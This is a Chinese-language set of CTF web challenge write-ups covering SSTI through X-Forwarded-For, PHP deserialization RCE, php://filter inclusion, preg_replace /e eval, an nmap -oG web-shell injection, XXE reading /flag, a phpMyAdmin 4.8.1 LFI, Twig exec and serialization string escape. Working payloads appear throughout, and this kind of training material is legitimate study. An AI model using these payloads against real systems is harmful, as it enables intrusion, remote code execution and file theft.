

</servlet>[BJDCTF2020]The mystery of ip 1

考点:X-Forwarded-For注入,PHP可能存在Twig模版注入漏洞,Flask可能存在Jinjia2模版注入漏洞

flag处有IP值,结合题目“ip的秘密”,可能存在X-Forwarded-For注入,对flag界面进行抓包

添加请求头X-Forwarded-For: 1

发现返回1

被成功执行,XFF可控,代码是php代码,推测:

PHP可能存在Twig模版注入漏洞

Smarty模板的SSTI漏洞(主要为Flask存在Jinjia2模版注入漏洞)

添加模板算式,{{7*7}}

返回49

payload:







X-Forwarded-For:{{system('cat /flag')}}[网鼎杯 2020 朱雀组]phpweb

考点php文件执行和文件读取函数的灵活运用

首先抓包发现

那我们可以猜测func参数接受的是一个函数,p参数接受的是函数执行的内容,我们可以输入参数md5和1进行测试

发现可以执行

接着试着用system进行命令执行,发现被过滤了,接着尝试了其他函数

php代码相关

eval()

assert()

preg_replace

call_user_func()

call_user_func_array()

create_function

array_map

系统命令执行相关

system()

passthru()

exec()

pcntl_exec()

shell_exec()

popen()

proc_open()

`(反单引号)

ob_start()命令执行相关代码都不行

那尝试读取函数

var_dump() #打印变量相关信息

print_r() #打印多个变量的值,可以打印复杂类型变量的值,如array

file_get_contents()

highlight_file()

show_source() #highlight_file()的别名

readfile()

scandir() #用于打印目录下的文件哈哈,读取函数基本没有被过滤

使用func=file_get_contents&p=php://filter/read=convert.base64-encode/resource=index.php

当然这里也可以使用func=highlight_file&p=/var/www/html/index.php

但显示的代码没有格式化,不好进行下一步操作

得到index.php

<?php

$disable_fun = array("exec","shell_exec","system","passthru","proc_open","show_source","phpinfo","popen","dl","eval","proc_terminate","touch","escapeshellcmd","escapeshellarg","assert","substr_replace","call_user_func_array","call_user_func","array_filter", "array_walk", "array_map","registregister_shutdown_function","register_tick_function","filter_var", "filter_var_array", "uasort", "uksort", "array_reduce","array_walk", "array_walk_recursive","pcntl_exec","fopen","fwrite","file_put_contents");

function gettime($func, $p) {

$result = call_user_func($func, $p);

$a= gettype($result);

if ($a == "string") {

return $result;

} else {return "";}

}

class Test {

var $p = "Y-m-d h:i:s a";

var $func = "date";

function __destruct() {

if ($this->func != "") {

echo gettime($this->func, $this->p);

}

}

}

$func = $_REQUEST["func"];

$p = $_REQUEST["p"];

if ($func != null) {

$func = strtolower($func);

if (!in_array($func,$disable_fun)) {

echo gettime($func, $p);

}else {

die("Hacker...");

}

}

?>嘿嘿,到这里就有意思了

发现destruct这里也会去调用gettime函数

那就可以构造序列化字符串,进行rce

这里最有意思的是,可以看到源码中没有unserialize

但也没有过滤它,我们可以直接给fuc传参unserialize

payload:

func=unserialize&p=O:4:"Test":2:{s:1:"p";s:4:"ls /";s:4:"func";s:6:"system";}发现可以执行,但在根目录下没看到flag,使用find命令找

O:4:"Test":2:{s:1:"p";s:18:"find / -name flag*";s:4:"func";s:6:"system";}发现在

最终

payload:

func=unserialize&p=O:4:"Test":2:{s:1:"p";s:18:"find / -name flag*";s:4:"func";s:6:"system";}找到在/tmp/flagoefiu4r93



func=unserialize&p=O:4:"Test":2:{s:1:"p";s:18:"find / -name flag*";s:4:"func";s:6:"system";}[BSidesCF 2020]Had a bad day

利用伪协议进行文件包含

看到这样的页面

第一时间就可以想到是不是文件包含漏洞

试一下能不能用 php 伪协议直接把文件显示出来

?category=php://filter/convert.base64-encode/resource=index.php

根据报错可知存在 include(),那就是文件包含漏洞了,可以看到它会自动给你加上.php的后缀

payload:

?category=php://filter/convert.base64-encode/resource=index成功读取到源码,base64解密得:

$file = $_GET['category'];

if(isset($file))

{

if( strpos( $file, "woofers" ) !== false || strpos( $file, "meowers" ) !== false || strpos( $file, "index")){

include ($file . '.php');

}

else{

echo "Sorry, we currently only support woofers and meowers.";

}

}在传的参数中必须包含上面的三个字符之一

好办

paylaod:

?category=php://filter/convert.base64-encode/index/resource=flag这里的index无实际意义,不会干扰php伪协议

这里的flag的位置就全靠猜了

[BJDCTF2020]ZJCTF,不过如此

考点:preg_replace命令执行和文件包含漏洞

<?php

error_reporting(0);

$text = $_GET["text"];

$file = $_GET["file"];

if(isset($text)&&(file_get_contents($text,'r')==="I have a dream")){

echo "<br><h1>".file_get_contents($text,'r')."</h1></br>";

if(preg_match("/flag/",$file)){

die("Not now!");

}

include($file); //next.php

}

else{

highlight_file(__FILE__);

}

?>文件包含就不细说了

?file=php://filter/convert.base64-encode/resource=next.php&text=data://text/plain,I have a dream得到:

<?php

$id = $_GET['id'];

$_SESSION['id'] = $id;

function complex($re, $str) {

return preg_replace(

'/(' . $re . ')/ei',

'strtolower("\\1")',

$str

);

}

foreach($_GET as $re => $str) {

echo complex($re, $str). "\n";

}

function getFlag(){

@eval($_GET['cmd']);

}可以看到strtolower("\\1")

如果我们是通过GET传参 (.*) 的方式传入的

我们都知道PHP中命名规则是没有 (. )的,而且一些非法字符是会被替换成 _ 的。所以也就导致正则匹配错误,无法被执行

[\s]表示,只要出现空白就匹配

[\S]表示,非空白就匹配

那么它们的组合[\s\S],表示所有的都匹配

"."是不会匹配换行的,所有出现有换行匹配的时候,就习惯使用[\s\S]来完全通配模式。payload:

?\S*=${getFlag()}&cmd=show_source('/flag');&file=next.php&text=data://text/plain,I have a dream[BUUCTF 2018]Online Tool

考点:对escapeshellarg和escapeshellcmd的绕过,nmap的使用

<?php

if (isset($_SERVER['HTTP_X_FORWARDED_FOR'])) {

$_SERVER['REMOTE_ADDR'] = $_SERVER['HTTP_X_FORWARDED_FOR'];

}

if(!isset($_GET['host'])) {

highlight_file(__FILE__);

} else {

$host = $_GET['host'];

$host = escapeshellarg($host);

$host = escapeshellcmd($host);

$sandbox = md5("glzjin". $_SERVER['REMOTE_ADDR']);

echo 'you are in sandbox '.$sandbox;

@mkdir($sandbox);

chdir($sandbox);

echo system("nmap -T5 -sT -Pn --host-timeout 2 -F ".$host);

}escapeshellarg处理后先对单引号转义,再用单引号将左右两部分括起来从而起到连接的作用。

127.0.0.1’ -oG经过 escapeshellarg处理后就变成了'127.0.0.1'\'' -oG ' 也就是发现单引号进行转义,且以它为中心分割为三部分(在两边加单引号) 。

随后在进经过escapeshellcmd 时变成:'127.0.0.1'\'' -oG \'也就是将不成对的单引号及任意\进行添加\的操作。

而此时我们想得到shell需要写入一个shell文件我们想要正常执行<?php phpinfo(); ?> -oG 1.php但是经过上面的函数处理后变成了一个被单引号包围的字符串,不会当命令去执行,这里我们需要闭合单引号

payload:

' <?= @eval($_POST["hack"]);?> -oG hack.php '注意这里的空格不能少

nmap -oG 是 Nmap 工具的命令行选项之一,用于将扫描结果以一种可读性较高的格式输出到文件中。这个选项将扫描结果输出为"grepable"(可供 grep 命令解析的)格式。

具体来说,-oG 选项后面需要指定一个文件路径,Nmap 将扫描结果写入该文件。该文件中的内容可以使用 grep 命令进行过滤和解析,以提取你需要的信息。

以下是一个示例命令:

nmap -oG scan_results.txt target_ip

上述命令将针对 target_ip 进行扫描,并将结果以 grepable 格式输出到名为 scan_results.txt 的文件中namp详细教程

https://blog.csdn.net/smli_ng/article/details/105964486











[GXYCTF2019]禁止套娃

考点:无参函数rce和githack探测

payload







show_source(next(array_reverse(scandir(pos(localeconv())))));[NCTF2019]Fake XML cookbook

考点:XML外部实体注入

具体可参考ctfshow3的xxe板块

这道题说了是xml,那抓个包先

可以看到,极大可能存在xml外部实体注入

payload:

<?xml version="1.0"?>

<!DOCTYPE payload [

<!ELEMENT payload ANY>

<!ENTITY xxe SYSTEM "file:///flag">

]>



<user><username>&xxe;</username><password>123456</password></user>[GWCTF 2019]我有一个数据库

考点:phpadmin 4.8.1漏洞

不知道为什么dirsearch扫描没有结果

看wp才知道有robot.txt存在,dirsearch这都没扫出来,懵了

还存在phpadmin目录

看到为4.8.1,网上查到存在文件包含漏洞

payload:

db_sql.php%253f/../../../../../../../../flag%25的url编码为%

%3f的url编码为?

%253f-->?详细解释及拓展:

https://blog.csdn.net/qq_45521281/article/details/105780497

[BJDCTF2020]Mark loves cat

考点:githack探测和php变量覆盖

首先使用dirsearch扫描一下

dirsearch -u http://ddbd7a01-5d14-4205-a7fc-6cf4ae43dafb.node5.buuoj.cn:81/ -t 1 --timeout=2 -x 400,403,404,500,503,429-t 1: 这个参数指定了 dirsearch 使用的线程数。在这个例子中,它只使用一个线程来扫描目标。使用较少的线程可以减少对目标服务器的负载,但也会增加扫描所需的时间。

--timeout=2: 这个参数设置了超时时间(以秒为单位)。如果某个请求在 2 秒内没有响应,dirsearch 将放弃该请求并继续下一个。这有助于防止扫描被长时间挂起的请求所阻塞。

-x 400,403,404,500,503,429: 这个参数告诉 dirsearch 忽略(不报告)具有指定 HTTP 状态码的响应。在这个例子中,它不会报告返回状态码 400(错误请求)、403(禁止)、404(未找到)、500(内部服务器错误)、503(服务不可用)和 429(请求过多)的响应。这有助于减少输出中的噪声,只关注可能有趣的响应。使用githack得到源码

include 'flag.php';

$yds = "dog";

$is = "cat";

$handsome = 'yds';

foreach($_POST as $x => $y){

$$x = $y;

}

foreach($_GET as $x => $y){

$$x = $$y;

}

foreach($_GET as $x => $y){

if($_GET['flag'] === $x && $x !== 'flag'){

exit($handsome);

}

}

if(!isset($_GET['flag']) && !isset($_POST['flag'])){

exit($yds);

}

if($_POST['flag'] === 'flag' || $_GET['flag'] === 'flag'){

exit($is);

}

echo "the flag is: ".$flag;方法一:

if(!isset($_GET['flag']) && !isset($_POST['flag'])){

exit($yds);

}因为这里存在变量覆盖

$$x = $$y;

}只需满足不存在flag参数即可

直接令yds=flag,即$yds=$flag

方法二:

if($_POST['flag'] === 'flag' || $_GET['flag'] === 'flag'){

exit($is);

}以上条件只需要满足一点即可

但在最前面有这样的代码

foreach($_POST as $x => $y){

$$x = $y;

}会对post传的参数进行$$x = $y

如果传入flag=flag`,则`$flag=flag

所以这里只能get传参flag=flag,进入if语句

payload:

is=flag&flag=flag方法三:

foreach($_GET as $x => $y){

if($_GET['flag'] === $x && $x !== 'flag'){

exit($handsome);

}

}没搞太懂

payload:

handsome=flag&flag=handsome[WUSTCTF2020]朴实无华

php特性

这道题知识点不难,主要是找不到在哪里下手

查看robots.txt,找到fAke_f1agggg.php

但没有可以用的东西

抓包到repeater,看到如图:

其他的很简单,就不赘述了

直接看别人的wp

https://www.bing.com/search?q=%5BWUSTCTF2020%5D朴实无华&form=ANNTH1&refig=664b3eeb757c40ef855a57debf69075e&pc=CNNDDB&ntref=1

[BJDCTF2020]Cookie is so stable

考点:ssti中的Twig注入

根据hint提示,

抓包,发现cookie处可以传参

输入{{7‘7’}},返回49表示是 Twig 模块

输入{{7‘7’}},返回7777777表示是 Jinja2 模块

这道题是Twig注入

有固定payload

{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("cat /f*")}}[MRCTF2020]Ezpop

考点:preg_match触法__toString()函数

<?php

//flag is in flag.php

//WTF IS THIS?

//Learn From https://ctf.ieki.xyz/library/php.html#%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E9%AD%94%E6%9C%AF%E6%96%B9%E6%B3%95

//And Crack It!

class Modifier {

protected $var;

public function append($value){

include($value);//1

}

public function __invoke(){

$this->append($this->var);//2

}

}

class Show{

public $source;

public $str;

public function __construct($file='index.php'){

$this->source = $file;

echo 'Welcome to '.$this->source."<br>";

}

public function __toString(){

return $this->str->source;//4

}

public function __wakeup(){

if(preg_match("/gopher|http|file|ftp|https|dict|\.\./i", $this->source)) {

echo "hacker";

$this->source = "index.php";//5

}

}

}

class Test{

public $p;

public function __construct(){

$this->p = array();

}

public function __get($key){

$function = $this->p;

return $function();//3

}

}

if(isset($_GET['pop'])){

@unserialize($_GET['pop']);

}

else{

$a=new Show;

highlight_file(__FILE__);

} 就是一道简单的php的pop链构造

难点在于preg_match触法__toString()函数

还有值得注意的是这里的var的属性是protected

在序列化时最后将其url编码

pop

class Modifier {

protected $var="php://filter/convert.base64-encode/resource=flag.php";

}

class Show{

public $source;

public $str;

}

class Test{

public $p;

}

$a = new Show();

$a->source=new Show();

$a->source->str=new Test();

$a->source->str->p=new Modifier();

echo urlencode(serialize($a));[MRCTF2020]PYWebsite

X-Forwarded-For请求头伪造

使用dirsearch扫描到flag.php

根据提示可以知道,ip要是本地才可以访问

payload:

X-Forwarded-For:127.0.0.1[安洵杯 2019]easy_serialize_php

考点:php反序列化字符逃逸

<?php

$function = @$_GET['f'];

function filter($img){

$filter_arr = array('php','flag','php5','php4','fl1g');

$filter = '/'.implode('|',$filter_arr).'/i';

return preg_replace($filter,'',$img);

}

if($_SESSION){

unset($_SESSION);

}

$_SESSION["user"] = 'guest';

$_SESSION['function'] = $function;

extract($_POST);

if(!$function){

echo '<a href="index.php?f=highlight_file">source_code</a>';

}

if(!$_GET['img_path']){

$_SESSION['img'] = base64_encode('guest_img.png');

}else{

$_SESSION['img'] = sha1(base64_encode($_GET['img_path']));

}

$serialize_info = filter(serialize($_SESSION));

if($function == 'highlight_file'){

highlight_file('index.php');

}else if($function == 'phpinfo'){

eval('phpinfo();'); //maybe you can find something in here!

}else if($function == 'show_image'){

$userinfo = unserialize($serialize_info);

echo file_get_contents(base64_decode($userinfo['img']));

} 代码提示phpinfo()中有东西

传参?f=phpinfo得到

auto_append_file d0g3_f1ag.php d0g3_f1ag.php

猜测flag就在这里

那要怎么读取呢

利用点在

echo file_get_contents(base64_decode($userinfo['img']));但这里的$userinfo['img']

但是存在extract($_POST);`变量覆盖,不过这里的变量覆盖操作在`$userinfo['img']

往后看,看到了序列化和反序列化操作,又存在自定义的filter函数

这里就可以看出考点就是字符串逃逸了

先复制源码,更改一些代码,在小皮上运行一下,看看得到的序列化字符串长什么样,以便之后构造字符串

<?php

highlight_file(__FILE__);

$function = @$_GET['f'];

function filter($img){

$filter_arr = array('php','flag','php5','php4','fl1g');

$filter = '/'.implode('|',$filter_arr).'/i';

return preg_replace($filter,'',$img);

}

if($_SESSION){

unset($_SESSION);

}

$_SESSION["user"] = 'guest';

$_SESSION['function'] = $function;

extract($_POST);

if(!$_GET['img_path']){

$_SESSION['img'] = base64_encode('guest_img.png');

}else{

$_SESSION['img'] = sha1(base64_encode($_GET['img_path']));

}

$serialize_info = filter(serialize($_SESSION));

echo $serialize_info;

if($function == 'highlight_file'){

highlight_file('index.php');

}else if($function == 'phpinfo'){

eval('phpinfo();'); //maybe you can find something in here!

}else if($function == 'show_image'){

$userinfo = unserialize($serialize_info);

echo file_get_contents(base64_decode($userinfo['img']));

}

a:3:{s:4:"user";s:4:"test";s:8:"function";s:4:"test";s:3:"img";s:20:"Z3Vlc3RfaW1nLnBuZw==";}这里我们要构造ZDBnM19mMWFnLnBocA==,即d0g3_f1ag.php

这是要构造的字符串

";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}a:3:{s:4:"user";s:4:"test";s:8:"function";s:41:"";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}";s:3:"img";s:20:"Z3Vlc3RfaW1nLnBuZw==";}这一部分";s:8:"function";s:41:"

在filter函数中会把'php','flag','php5','php4','fl1g'替换为空,那么我们只需要构造出一个长度为23的字符串即可,为flagflagflagflagflagphp

payload:

get:

?f=show_image

post:

_SESSION[user]=flagflagflagflagflagphp&_SESSION[function]=";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";s:1:"1";s:1:"2";}最终构造出来

a:3:{s:4:"user";s:23:"";s:8:"function";s:57:"";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";s:1:"1";s:1:"2";}";s:3:"img";s:20:"Z3Vlc3RfaW1nLnBuZw==";}";s:3:"img";s:20:"Z3Vlc3RfaW1nLnBuZw==";}

实际的序列化字符串为

a:3:{s:4:"user";s:23:"";s:8:"function";s:57:"";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";s:1:"1";s:1:"2";}还没完,得到
